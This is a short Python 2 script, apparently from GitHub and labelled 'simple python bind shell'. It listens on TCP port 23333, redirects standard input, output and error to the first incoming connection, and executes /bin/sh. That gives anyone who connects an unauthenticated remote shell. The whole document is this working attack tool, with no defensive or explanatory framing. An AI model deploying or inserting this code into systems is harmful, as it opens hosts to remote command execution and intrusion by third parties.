 1 #simple python bind shell
2 import os,sys,socket
3
4 ls = socket.socket(socket.AF_INET,socket.SOCK_STREAM);
5 print '-Creating socket..'
6 port = 23333
7 try:
8     ls.bind(('', port))
9     print '-Binding the port on '
10     ls.listen(1)
11     print '-Listening, '
12     (conn, addr) = ls.accept()
13     print '-Waiting for connection...'
14     cli= conn.fileno()
15     print '-Redirecting shell...'
16     os.dup2(cli, 0)
17     print 'In, '
18     os.dup2(cli, 1)
19     print 'Out, '
20     os.dup2(cli, 2)
21     print 'Err'
22     print 'Done!'
23     arg0='/bin/sh'
24     arg1='-a'
25     args=[arg0]+[arg1]
26     os.execv(arg0, args)
27 except(socket.error):
28     print 'fail\n'
29     conn.close()
30     sys.exit(1)